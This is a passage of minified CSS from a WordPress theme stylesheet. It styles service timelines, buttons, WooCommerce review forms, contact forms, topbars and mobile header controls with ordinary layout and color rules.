.hentry{width:100%;float:left;clear:left}}.service-timeline>li:nth-child(odd) .hentry{float:left;clear:left}@media (min-width:992px){.service-timeline>li:nth-child(odd) .hentry{padding-right:55px}}.service-timeline>li:nth-child(even) .hentry{float:right;clear:right}@media (min-width:992px){.service-timeline>li:nth-child(even) .hentry{padding-left:55px}.service-timeline>li:nth-child(even) .hentry:before{right:inherit;left:-8px}}@media (min-width:992px){.service-timeline>li:nth-child(even) .hentry .hentry-box:before{left:inherit;right:100%;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}}.service-timeline>li .hentry{position:relative}@media (min-width:992px){.service-timeline>li .hentry:before{content:'';width:18px;height:18px;border:3px solid #fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#e5e5e5;position:absolute;top:35px;right:-8px;-webkit-box-shadow:0 0 0 3px #e5e5e5;box-shadow:0 0 0 3px #e5e5e5}}.service-timeline>li .hentry .hentry-box{position:relative}@media (min-width:992px){.service-timeline>li .hentry .hentry-box:before{content:'';width:28px;height:20px;border-style:solid;border-width:10px 14px;border-color:transparent transparent transparent #f8f8f8;position:absolute;top:35px;left:100%}}.service-timeline>li .hentry .title{font-size:16px;font-weight:700;margin:0 0 5px;color:#000;text-transform:uppercase}.service-timeline>li .hentry .content{font-size:14px}.service-timeline>li .hentry .content-inner{padding:0 30px 50px;background:#f8f8f8;color:#777}.widget-contact p{margin:0 0 5px}.widget-contact i{margin-right:7px}.rtl .widget-contact i{margin-left:7px;margin-right:inherit}.opa-80{-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.opa-80:hover,.opa-80:active{opacity:.8;filter:alpha(opacity=80)}.grid-style-2>.row{margin:0}.grid-style-2>.row>[class*=col-]{padding:0}.no-space{margin:0 !important}.no-space>.apus-container>.vc_fluid{padding:0}.no-space .row{margin:0}.no-space .row>[class*=col]{padding:0}.font-size-36{font-size:36px !important}.font-size-30{font-size:30px !important}.space-top-40{margin-top:40px !important}.space-top-20{margin-top:20px !important}.space-10{margin-bottom:10px !important}.space-15{margin-bottom:15px !important}.space-25{margin-bottom:25px !important}.space-20{margin-bottom:20px !important}.space-30{margin-bottom:30px !important}.space-50{margin-bottom:50px !important}.space-padding-35{padding:35px 0 !important}.space-padding-tb-90{padding-top:90px !important;padding-bottom:90px !important}.space-padding-tb-55{padding-top:55px !important;padding-bottom:55px !important}.space-padding-lr-100{padding-left:100px !important;padding-right:100px !important}.p-relative{position:relative !important}.p-absolute{position:absolute !important}.p-static{position:static !important}@media (min-width:768px){.position-top{height:0 !important;position:absolute;width:100%}.position-top>div{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}}.hr{border-top:1px solid #e5e5e5;min-height:1px;width:100%}.text-theme{color:#ffc000}.second-color{color:#179bd7 !important}.bg-theme{background:#ffc000}.border-theme{border-color:#ffc000}.table-fix>[class*=col-]{display:table-cell;float:none !important;vertical-align:middle}.ui-tabs .kc_accordion_wrapper{margin:0}.ui-tabs .kc_accordion_section.group{padding:0}.ui-tabs .kc_accordion_section.group:first-child .kc_accordion_header{border-top:none}.ui-tabs .kc_accordion_section.group .kc_accordion_header{border-right:0;border-left:0;border-color:#f2f2f2}.ui-tabs .kc_accordion_section.group .kc_accordion_header>a{font-size:18px;font-weight:700;padding:15px 20px;color:#999}.ui-tabs .kc_accordion_section.group .kc_accordion_header>a:hover,.ui-tabs .kc_accordion_section.group .kc_accordion_header>a:active{color:#222}.ui-tabs .kc_accordion_section.group .kc_accordion_header.ui-state-active{border-color:#fff}.ui-tabs .kc_accordion_section.group .kc_accordion_header.ui-state-active>a{color:#179bd7}.ui-tabs .kc_accordion_content{border-right:0;border-left:0}.ui-tabs .kc_accordion_wrapper .kc_accordion_section.kc-section-active .kc_accordion_header{background:#f2f2f2;border-bottom:none}.ui-tabs .kc_accordion_wrapper .kc_accordion_section.kc-section-active .kc_accordion_header>a{color:#179bd7}.ui-tabs .kc_accordion_wrapper .kc_accordion_section.kc-section-active .kc_accordion_content{background:#f2f2f2;border-bottom:0}.ui-tabs .kc_accordion_wrapper .kc_accordion_section.kc-section-active .kc_accordion_content .kc-panel-body{padding:0 30px 30px}.kc-tabs-slider .owl-carousel .owl-item{padding:0}.kc-tabs-slider .owl-carousel .owl-controls{bottom:25px;top:inherit;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.kc-tabs-slider .owl-carousel .owl-dots{text-align:left;margin:auto;max-width:1170px;padding:0 8px}.rtl .kc-tabs-slider .owl-carousel .owl-dots{text-align:right}.kc-call-to-action.kc-cta-2{text-align:left}.kc-call-to-action.kc-cta-2 .sub-title{color:#fff;font-size:24px;font-weight:600}.kc_image_gallery a{display:block;position:relative}.kc_image_gallery a:before{content:'';background:rgba(0,0,0,.4);position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.kc_image_gallery a:hover:before,.kc_image_gallery a:active:before{opacity:0;filter:alpha(opacity=0)}.kc_image_gallery.space-30{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px) !important}.kc_image_gallery.space-30>.item-grid{padding-right:15px;padding-left:15px;margin-bottom:30px}.contact-info{text-align:center}.contact-info .icon{-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;width:70px;height:70px;line-height:68px;border:1px solid #179bd7;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;overflow:hidden;display:inline-block}.contact-info .icon i{font-size:24px;line-height:inherit;color:#179bd7}.contact-info .title{font-size:16px;font-weight:700;color:#777;margin:7px 0 5px}.contact-info .content{font-size:12px;color:#222;font-weight:500}.contact-info:hover .icon{background:#179bd7}.contact-info:hover .icon i{color:#fff}button,.btn,.edr-membership .edr-buy-widget__link,.edr-membership .edr-membership-buy-link,.edr_membership .edr-buy-widget__link,.edr_membership .edr-membership-buy-link{-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}button:hover,button:focus,.btn:hover,.edr-membership .edr-buy-widget__link:hover,.edr-membership .edr-membership-buy-link:hover,.edr_membership .edr-buy-widget__link:hover,.edr_membership .edr-membership-buy-link:hover,.btn:focus,.edr-membership .edr-buy-widget__link:focus,.edr-membership .edr-membership-buy-link:focus,.edr_membership .edr-buy-widget__link:focus,.edr_membership .edr-membership-buy-link:focus{outline:none !important}.btn-outline-light{color:#fff;background-color:transparent;border-color:#fff}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:active,.btn-outline-light.active{color:#252525;background-color:#fff;border-color:#252525}.open .btn-outline-light.dropdown-toggle{color:#252525;background-color:#fff;border-color:#252525}.btn-outline-light:active,.btn-outline-light.active{background-image:none}.open .btn-outline-light.dropdown-toggle{background-image:none}.btn-outline-light.disabled,.btn-outline-light.disabled:hover,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:active,.btn-outline-light.disabled.active,.btn-outline-light[disabled],.btn-outline-light[disabled]:hover,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:active,.btn-outline-light[disabled].active,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light:hover,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light.active{background-color:transparent;border-color:#fff}.btn-outline-light .badge{color:transparent;background-color:#fff}.btn-outline.btn-default{background:0 0;border-color:#fff;color:#fff}.btn-outline.btn-default:hover{color:#ffc000;border-color:#fff;background:#fff}.btn-outline.btn-primary{background:0 0;border-color:#252525;color:#252525}.btn-outline.btn-primary:hover{color:#fff;border-color:#252525;background:#252525}.btn-outline.btn-success{background:0 0;border-color:#61c408;color:#61c408}.btn-outline.btn-success:hover{color:#fff;border-color:#61c408;background:#61c408}.btn-outline.btn-info{background:0 0;border-color:#179bd7;color:#179bd7}.btn-outline.btn-info:hover{color:#fff;border-color:#179bd7;background:#179bd7}.btn-outline.btn-danger{background:0 0;border-color:#f65b47;color:#f65b47}.btn-outline.btn-danger:hover{color:#fff;border-color:#f65b47;background:#f65b47}.btn-outline.btn-warning{background:0 0;border-color:#fbc725;color:#fbc725}.btn-outline.btn-warning:hover{color:#fff;border-color:#fbc725;background:#fbc725}.btn-inverse.btn-primary:hover{color:#fff;background:#179bd7;border-color:#179bd7}.btn-inverse.btn-success:hover{color:#61c408;background:#fff}.btn-inverse.btn-info:hover{color:#179bd7;background:#fff}.btn-inverse.btn-danger:hover{color:#f65b47;background:#fff}.btn-inverse.btn-warning:hover{color:#fbc725;background:#fff}.btn-inverse.btn-theme:hover{color:#ffc000;background:#fff}.btn-dark-double{font-size:13px;font-weight:600;color:#999;border:2px solid #4b4d4e;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;padding:10px 15px;background:0 0}.btn-dark-double:hover,.btn-dark-double:active{background:#252525;color:rgba(255,255,255,.7);border-color:#181818}.btn.btn-dark,.edr-membership .btn-dark.edr-buy-widget__link,.edr-membership .btn-dark.edr-membership-buy-link,.edr_membership .btn-dark.edr-buy-widget__link,.edr_membership .btn-dark.edr-membership-buy-link{border:1px solid #e5e5e5 !important;background:#eee !important;color:#888 !important}.btn.btn-dark:hover,.edr-membership .btn-dark.edr-buy-widget__link:hover,.edr-membership .btn-dark.edr-membership-buy-link:hover,.edr_membership .btn-dark.edr-buy-widget__link:hover,.edr_membership .btn-dark.edr-membership-buy-link:hover,.btn.btn-dark:active,.edr-membership .btn-dark.edr-buy-widget__link:active,.edr-membership .btn-dark.edr-membership-buy-link:active,.edr_membership .btn-dark.edr-buy-widget__link:active,.edr_membership .btn-dark.edr-membership-buy-link:active{background:#d8d8d8 !important;border-color:#d8d8d8 !important}.btn-sm{font-weight:400}.btn-border2x{border-width:2px}.btn.btn-lighten,.edr-membership .btn-lighten.edr-buy-widget__link,.edr-membership .btn-lighten.edr-membership-buy-link,.edr_membership .btn-lighten.edr-buy-widget__link,.edr_membership .btn-lighten.edr-membership-buy-link{border-color:#fff;color:#fff;background:0 0}.btn.btn-lighten:hover,.edr-membership .btn-lighten.edr-buy-widget__link:hover,.edr-membership .btn-lighten.edr-membership-buy-link:hover,.edr_membership .btn-lighten.edr-buy-widget__link:hover,.edr_membership .btn-lighten.edr-membership-buy-link:hover{color:#fff;background:0 0;border-color:#fff}.btn.btn-white,.edr-membership .btn-white.edr-buy-widget__link,.edr-membership .btn-white.edr-membership-buy-link,.edr_membership .btn-white.edr-buy-widget__link,.edr_membership .btn-white.edr-membership-buy-link{background:#fff;color:#222;border-color:#fff}.btn.btn-white:hover,.edr-membership .btn-white.edr-buy-widget__link:hover,.edr-membership .btn-white.edr-membership-buy-link:hover,.edr_membership .btn-white.edr-buy-widget__link:hover,.edr_membership .btn-white.edr-membership-buy-link:hover{color:#222;background:#e6e6e6;border-color:#e6e6e6}.btn-link-dark{color:#222 !important;font-size:18px !important;text-transform:inherit !important;line-height:1.1 !important}.btn-reverse{background:0 0;font-weight:400;text-transform:capitalize}.btn-reverse:hover,.btn-reverse:active,.btn-reverse:focus{color:#fff;background:#ffc000}.btn-reverse i{font-size:14px;margin-right:8px;vertical-align:text-top}.rtl .btn-reverse i{margin-left:8px;margin-right:inherit}.btn-gray{background:#eee;color:#969696}.btn-gray:hover,.btn-gray:active{background:#ccc;color:#616161}.btn-pink{color:#fff;background-color:#e3a3a2;border-color:#e3a3a2}.btn-pink:hover,.btn-pink:focus,.btn-pink:active,.btn-pink.active,.open>.btn-pink.dropdown-toggle{color:#fff;background-color:#d77c7b;border-color:#d57473}.btn-pink:active,.btn-pink.active,.open>.btn-pink.dropdown-toggle{background-image:none}.btn-pink.disabled,.btn-pink.disabled:hover,.btn-pink.disabled:focus,.btn-pink.disabled:active,.btn-pink.disabled.active,.btn-pink[disabled],.btn-pink[disabled]:hover,.btn-pink[disabled]:focus,.btn-pink[disabled]:active,.btn-pink[disabled].active,fieldset[disabled] .btn-pink,fieldset[disabled] .btn-pink:hover,fieldset[disabled] .btn-pink:focus,fieldset[disabled] .btn-pink:active,fieldset[disabled] .btn-pink.active{background-color:#e3a3a2;border-color:#e3a3a2}.btn-pink .badge{color:#e3a3a2;background-color:#fff}.btn-3d{border:0;border:0;box-shadow:0 -5px 0 0 rgba(0,0,0,.15) inset;-o-box-shadow:0 -5px 0 0 rgba(0,0,0,.15) inset;-moz-box-shadow:0 -5px 0 0 rgba(0,0,0,.15) inset;-webkit-box-shadow:0 -5px 0 0 rgba(0,0,0,.15) inset;-ms-box-shadow:0 -5px 0 0 rgba(0,0,0,.15) inset;border:0;border:0}.btn-3d.btn-lg{box-shadow:0 -5px 0 0 rgba(0,0,0,.15) inset;-o-box-shadow:0 -5px 0 0 rgba(0,0,0,.15) inset;-moz-box-shadow:0 -5px 0 0 rgba(0,0,0,.15) inset;-webkit-box-shadow:0 -5px 0 0 rgba(0,0,0,.15) inset;-ms-box-shadow:0 -5px 0 0 rgba(0,0,0,.15) inset}.btn-3d.btn-sm{box-shadow:0 -4px 0 0 rgba(0,0,0,.15) inset;-o-box-shadow:0 -4px 0 0 rgba(0,0,0,.15) inset;-moz-box-shadow:0 -4px 0 0 rgba(0,0,0,.15) inset;-webkit-box-shadow:0 -4px 0 0 rgba(0,0,0,.15) inset;-ms-box-shadow:0 -4px 0 0 rgba(0,0,0,.15) inset}.btn-3d.btn-xs{box-shadow:0 -2px 0 0 rgba(0,0,0,.15) inset;-o-box-shadow:0 -2px 0 0 rgba(0,0,0,.15) inset;-moz-box-shadow:0 -2px 0 0 rgba(0,0,0,.15) inset;-webkit-box-shadow:0 -2px 0 0 rgba(0,0,0,.15) inset;-ms-box-shadow:0 -2px 0 0 rgba(0,0,0,.15) inset}.btn-shadow{border:0;box-shadow:0 -15px 15px -10px rgba(0,0,0,.3) inset;-o-box-shadow:0 -15px 15px -10px rgba(0,0,0,.3) inset;-moz-box-shadow:0 -15px 15px -10px rgba(0,0,0,.3) inset;-webkit-box-shadow:0 -15px 15px -10px rgba(0,0,0,.3) inset;-ms-box-shadow:0 -15px 15px -10px rgba(0,0,0,.3) inset}.btn-theme{color:#fff;background-color:#ffc000;border-color:#ffc000}.btn-theme:hover,.btn-theme:focus,.btn-theme:active,.btn-theme.active,.open>.btn-theme.dropdown-toggle{color:#fff;background-color:#cc9a00;border-color:#c29200}.btn-theme:active,.btn-theme.active,.open>.btn-theme.dropdown-toggle{background-image:none}.btn-theme.disabled,.btn-theme.disabled:hover,.btn-theme.disabled:focus,.btn-theme.disabled:active,.btn-theme.disabled.active,.btn-theme[disabled],.btn-theme[disabled]:hover,.btn-theme[disabled]:focus,.btn-theme[disabled]:active,.btn-theme[disabled].active,fieldset[disabled] .btn-theme,fieldset[disabled] .btn-theme:hover,fieldset[disabled] .btn-theme:focus,fieldset[disabled] .btn-theme:active,fieldset[disabled] .btn-theme.active{background-color:#ffc000;border-color:#ffc000}.btn-theme .badge{color:#ffc000;background-color:#fff}.btn-dark{color:#fff;background-color:#616161;border-color:#616161}.btn-dark:hover,.btn-dark:focus,.btn-dark:active,.btn-dark.active,.open>.btn-dark.dropdown-toggle{color:#fff;background-color:#484848;border-color:#424242}.btn-dark:active,.btn-dark.active,.open>.btn-dark.dropdown-toggle{background-image:none}.btn-dark.disabled,.btn-dark.disabled:hover,.btn-dark.disabled:focus,.btn-dark.disabled:active,.btn-dark.disabled.active,.btn-dark[disabled],.btn-dark[disabled]:hover,.btn-dark[disabled]:focus,.btn-dark[disabled]:active,.btn-dark[disabled].active,fieldset[disabled] .btn-dark,fieldset[disabled] .btn-dark:hover,fieldset[disabled] .btn-dark:focus,fieldset[disabled] .btn-dark:active,fieldset[disabled] .btn-dark.active{background-color:#616161;border-color:#616161}.btn-dark .badge{color:#616161;background-color:#fff}.btn-theme-color-second{background:#179bd7 !important}.btn-theme-color-second:hover,.btn-theme-color-second:active{background:#1380b2 !important}.btn-theme-second{color:#fff;background-color:#179bd7;border-color:#179bd7}.btn-theme-second:hover,.btn-theme-second:focus,.btn-theme-second:active,.btn-theme-second.active,.open>.btn-theme-second.dropdown-toggle{color:#fff;background-color:#127aa9;border-color:#1173a0}.btn-theme-second:active,.btn-theme-second.active,.open>.btn-theme-second.dropdown-toggle{background-image:none}.btn-theme-second.disabled,.btn-theme-second.disabled:hover,.btn-theme-second.disabled:focus,.btn-theme-second.disabled:active,.btn-theme-second.disabled.active,.btn-theme-second[disabled],.btn-theme-second[disabled]:hover,.btn-theme-second[disabled]:focus,.btn-theme-second[disabled]:active,.btn-theme-second[disabled].active,fieldset[disabled] .btn-theme-second,fieldset[disabled] .btn-theme-second:hover,fieldset[disabled] .btn-theme-second:focus,fieldset[disabled] .btn-theme-second:active,fieldset[disabled] .btn-theme-second.active{background-color:#179bd7;border-color:#179bd7}.btn-theme-second .badge{color:#179bd7;background-color:#fff}.btn-theme.btn-outline{color:#222;border-color:#ffc000;background:#fff}.btn-theme.btn-outline:hover,.btn-theme.btn-outline:active{color:#fff;background:#ffc000;border-color:#ffc000}.more-link{color:#ffc000;display:inline-block;font-weight:700;margin:10px 0;text-transform:capitalize}.more-link:hover{text-decoration:none}.search-popup .dropdown-menu{padding:10px}.btn-action{border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;cursor:pointer;display:inline-block;font-size:11px;font-weight:900;line-height:30px;margin-bottom:0;padding:0 10px;text-align:center;text-transform:uppercase;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;vertical-align:middle;white-space:nowrap}.searchform .input-search{padding:15px;border-right:0;line-height:1.5}.rtl .searchform .input-search{border-left:0;border-right:inherit}.searchform .btn-search{vertical-align:top;color:#adafac;padding:12px 5px}.searchform .input-group-btn{line-height:100%}.search-category .btn,.search-category .edr-membership .edr-buy-widget__link,.edr-membership .search-category .edr-buy-widget__link,.search-category .edr-membership .edr-membership-buy-link,.edr-membership .search-category .edr-membership-buy-link,.search-category .edr_membership .edr-buy-widget__link,.edr_membership .search-category .edr-buy-widget__link,.search-category .edr_membership .edr-membership-buy-link,.edr_membership .search-category .edr-membership-buy-link{margin-left:10px !important;border-radius:0 !important;-webkit-border-radius:0px !important;-moz-border-radius:0px !important;-ms-border-radius:0px !important;-o-border-radius:0px !important}.rtl .search-category .btn,.rtl .search-category .edr-membership .edr-buy-widget__link,.edr-membership .rtl .search-category .edr-buy-widget__link,.rtl .search-category .edr-membership .edr-membership-buy-link,.edr-membership .rtl .search-category .edr-membership-buy-link,.rtl .search-category .edr_membership .edr-buy-widget__link,.edr_membership .rtl .search-category .edr-buy-widget__link,.rtl .search-category .edr_membership .edr-membership-buy-link,.edr_membership .rtl .search-category .edr-membership-buy-link{margin-right:10px !important;margin-left:inherit}.search-category .wpo-search-inner label.form-control{border:none;border-bottom-right-radius:0;border-top-right-radius:0}.search-category select{border:none;text-transform:capitalize;font-weight:500}.chosen-container{width:100% !important}.input-group-form{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;background:0 0;margin:0 0 5px}.input-group-form .form-control-reversed{border:0;background:#222;color:#ccc;font-size:14px;height:34px}.input-group-form .form-control-reversed:hover,.input-group-form .form-control-reversed:focus{-webkit-box-shadow:none;box-shadow:none}.input-group-form .input-group-addon{border:0;background:#222;border-bottom-left-radius:4px;border-top-left-radius:4px}.woocommerce #review_form #respond p{margin:20px 0 0}#review_form .comment-form label{font-size:14px;font-weight:400;margin:0;color:#777}#review_form .comment-form>p,#review_form .comment-form>div{margin-top:20px}#review_form .comment-form>p:first-child,#review_form .comment-form>div:first-child{margin:0}#review_form .comment-form>p input,#review_form .comment-form>p textarea,#review_form .comment-form>div input,#review_form .comment-form>div textarea{width:100%}@media (min-width:1024px){#review_form .comment-form>p,#review_form .comment-form>div{display:table;width:100%}#review_form .comment-form>p>*,#review_form .comment-form>div>*{display:table-cell;vertical-align:top;padding-top:10px}#review_form .comment-form>p label,#review_form .comment-form>div label{width:150px}#review_form .comment-form>p input,#review_form .comment-form>div input{width:100%}#review_form .comment-form .you-rating{width:150px;float:left}.rtl #review_form .comment-form .you-rating{float:right}#review_form .comment-form .comment-form-rating{overflow:hidden}#review_form .comment-form .form-submit{padding-left:150px}.rtl #review_form .comment-form .form-submit{padding-right:150px;padding-left:inherit}}#review_form .comment-form input{height:45px}#review_form .comment-form textarea{height:120px}#review_form .comment-form input,#review_form .comment-form textarea{padding:10px 15px;border:1px solid #e5e5e5;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}#review_form .comment-form input:focus,#review_form .comment-form textarea:focus{border-color:#ffc000}#review_form .comment-form input#submit{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;background:#ffc000;font-size:13px;font-weight:900;text-transform:uppercase;color:#fff;display:inline-block;padding:12px 28px;font-family:"Lato";border:none;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;width:auto}#review_form .comment-form input#submit:hover,#review_form .comment-form input#submit:active{color:#fff;background:#e6ad00}#reviews #comments{margin:0 0 20px;padding:0}#reviews #comments .woocommerce-noreviews{margin:20px 0}#reviews .commentlist{padding:0}#reviews .reviews-summary .review-summary-total{text-align:center;font-weight:400}#reviews .reviews-summary .review-summary-total .review-summary-result{width:70px;height:70px;text-align:center;border:2px solid #ffc000;color:#ffc000;line-height:66px;font-size:20px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-bottom:8px}#reviews .reviews-summary .review-summary-detal{overflow:hidden;display:block}#reviews .reviews-summary .review-summary-detal .review-label{color:#000;font-weight:400}#reviews .comments{padding:30px 0}#reviews .comments .commentlist{margin:15px 0}#reviews .comments .commentlist .comment{margin-bottom:30px}#reviews .comments .commentlist .comment-image{min-width:100px;margin-right:20px}.rtl #reviews .comments .commentlist .comment-image{margin-left:20px;margin-right:inherit}#reviews .comments .commentlist .comment-image>span{display:block;margin-bottom:5px}#reviews .comments .commentlist .comment-image .avatar{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}#reviews .comments .commentlist .comment-image .author{color:#000}#reviews .comments .commentlist .comment-text{border:1px solid #e5e5e5;padding:15px 30px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}#reviews .comments .commentlist .comment-text>div{margin-bottom:7px}#reviews .review_form_wrapper{border-top:1px solid #e5e5e5}#reviews .comment-reply-title{font-size:22px;font-weight:600;margin:0 0 5px !important;font-family:"Lato"}#reviews .title-info{font-size:16px;font-weight:600;margin:0 0 5px !important;font-family:"Lato"}#reviews .title-info{margin:0 0 20px !important}#reviews .average-value{font-size:30px;font-weight:700;color:#222;line-height:1.2}#reviews .average-value span{font-size:16px;font-weight:400;display:block}.wpcf7-form textarea.form-control{height:160px;resize:none}.wpcf7-form .form-control{color:#999;margin:0 0 37px;height:52px;background:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #e5e5e5;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.wpcf7-form .form-control:focus{-webkit-box-shadow:none;box-shadow:none;border:1px solid #ffc000;color:#222}.apus-topbar{padding:0;background:#222;color:#777;font-family:"Open Sans",serif;font-size:12px;line-height:1}.apus-topbar a{color:#ccc}.apus-topbar a:focus,.apus-topbar a:hover{color:#fff}.apus-topbar .contact-topbar .light{color:#ccc}.login-topbar{background:#ffc000;line-height:1.1;padding:7px 9px;margin-top:10px}.login-topbar a{color:#222}.login-topbar a:hover,.login-topbar a:active,.login-topbar a:focus{text-decoration:underline;color:#222}.login-topbar .register{margin-left:7px;padding-left:7px;border-left:1px solid rgba(0,0,0,.15)}.rtl .login-topbar .register{margin-right:7px;margin-left:inherit}.rtl .login-topbar .register{padding-right:7px;padding-left:inherit}.rtl .login-topbar .register{border-right:1px solid rgba(0,0,0,.15);border-left:inherit}.apus-topbar2{background:#fff;color:#969696;padding:15px}.apus-topbar2 .left-topbar{margin-top:33px}.apus-topbar2 .accept-account{margin-top:24px}.apus-topbar2 .btn-reverse{color:#969696;opacity:1;filter:alpha(opacity=100)}.apus-topbar2 .btn-reverse:hover,.apus-topbar2 .btn-reverse:active{background:#ffc000;color:#fff}.apus-topbar2 .contact-topbar span+span{border-color:#969696}.apus-topbar .widget{margin:0}.header-mobile{padding:10px;width:100%;background:#fff;z-index:90;border-bottom:1px solid #e5e5e5;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.header-mobile .container{padding:0}.header-mobile .logo-theme img{max-height:100%}.header-mobile .btn.dropdown-toggle,.header-mobile .edr-membership .dropdown-toggle.edr-buy-widget__link,.edr-membership .header-mobile .dropdown-toggle.edr-buy-widget__link,.header-mobile .edr-membership .dropdown-toggle.edr-membership-buy-link,.edr-membership .header-mobile .dropdown-toggle.edr-membership-buy-link,.header-mobile .edr_membership .dropdown-toggle.edr-buy-widget__link,.edr_membership .header-mobile .dropdown-toggle.edr-buy-widget__link,.header-mobile .edr_membership .dropdown-toggle.edr-membership-buy-link,.edr_membership .header-mobile .dropdown-toggle.edr-membership-buy-link,.header-mobile .btn.offcanvas,.header-mobile .edr-membership .offcanvas.edr-buy-widget__link,.edr-membership .header-mobile .offcanvas.edr-buy-widget__link,.header-mobile .edr-membership .offcanvas.edr-membership-buy-link,.edr-membership .header-mobile .offcanvas.edr-membership-buy-link,.header-mobile .edr_membership .offcanvas.edr-buy-widget__link,.edr_membership .header-mobile .offcanvas.edr-buy-widget__link,.header-mobile .edr_membership .offcanvas.edr-membership-buy-link,.edr_membership .header-mobile .offcanvas.edr-membership-buy-link{border:none;padding:0 10px;font-size:16px;color:#222;display:block;background:0 0}.header-mobile .btn.dropdown-toggle:focus,.header-mobile .edr-membership .dropdown-toggle.edr-buy-widget__link:focus,.edr-membership .header-mobile .dropdown-toggle.edr-buy-widget__link:focus,.header-mobile .edr-membership .dropdown-toggle.edr-membership-buy-link:focus,.edr-membership .header-mobile .dropdown-toggle.edr-membership-buy-link:focus,.header-mobile .edr_membership .dropdown-toggle.edr-buy-widget__link:focus,.edr_membership .header-mobile .dropdown-toggle.edr-buy-widget__link:focus,.header-mobile .edr_membership .dropdown-toggle.edr-membership-buy-link:focus,.edr_membership .header-mobile .dropdown-toggle.edr-membership-buy-link:focus,.header-mobile .btn.dropdown-toggle:hover,.header-mobile .edr-membership .dropdown-toggle.edr-buy-widget__link:hover,.edr-membership .header-mobile .dropdown-toggle.edr-buy-widget__link:hover,.header-mobile .edr-membership .dropdown-toggle.edr-membership-buy-link:hover,.edr-membership .header-mobile .dropdown-toggle.edr-membership-buy-link:hover,.header-mobile .edr_membership .dropdown-toggle.edr-buy-widget__link:hover,.edr_membership .header-mobile .dropdown-toggle.edr-buy-widget__link:hover,.header-mobile .edr_membership .dropdown-toggle.edr-membership-buy-link:hover,.edr_membership .header-mobile .dropdown-toggle.edr-membership-buy-link:hover,.header-mobile .btn.dropdown-toggle:active,.header-mobile .edr-membership .dropdown-toggle.edr-buy-widget__link:active,.edr-membership .header-mobile .dropdown-toggle.edr-buy-widget__link:active,.header-mobile .edr-membership .dropdown-toggle.edr-membership-buy-link:active,.edr-membership .header-mobile .dropdown-toggle.edr-membership-buy-link:active,.header-mobile .edr_membership .dropdown-toggle.edr-buy-widget__link:active,.edr_membership .header-mobile .dropdown-toggle.edr-buy-widget__link:active,.header-mobile .edr_membership .dropdown-toggle.edr-membership-buy-link:active,.edr_membership .header-mobile .dropdown-toggle.edr-membership-buy-link:active,.header-mobile .btn.dropdown-toggle:focus,.header-mobile .edr-membership .dropdown-toggle.edr-buy-widget__link:focus,.edr-membership .header-mobile .dropdown-toggle.edr-buy-widget__link:focus,.header-mobile .edr-membership .dropdown-toggle.edr-membership-buy-link:focus,.edr-membership .header-mobile .dropdown-toggle.edr-membership-buy-link:focus,.header-mobile .edr_membership .dropdown-toggle.edr-buy-widget__link:focus,.edr_membership .header-mobile .dropdown-toggle.edr-buy-widget__link:focus,.header-mobile .edr_membership .dropdown-toggle.edr-membership-buy-link:focus,.edr_membership .header-mobile .dropdown-toggle.edr-membership-buy-link:focus,.header-mobile .btn.offcanvas:focus,.header-mobile .edr-membership .offcanvas.edr-buy-widget__link:focus,.edr-membership .header-mobile .offcanvas.edr-buy-widget__link:focus,.header-mobile .edr-membership .offcanvas.edr-membership-buy-link:focus,.edr-membership .header-mobile .offcanvas.edr-membership-buy-link:focus,.header-mobile .edr_membership .offcanvas.edr-buy-widget__link:focus,.edr_membership .header-mobile .offcanvas.edr-buy-widget__link:focus,.header-mobile .edr_membership .offcanvas.edr-membership-buy-link:focus,.edr_membership .header-mobile .offcanvas.edr-membership-buy-link:focus,.header-mobile .btn.offcanvas:hover,.header-mobile .edr-membership .offcanvas.edr-buy-widget__link:hover,.edr-membership .header-mobile .offcanvas.edr-buy-widget__link:hover,.header-mobile .edr-membership 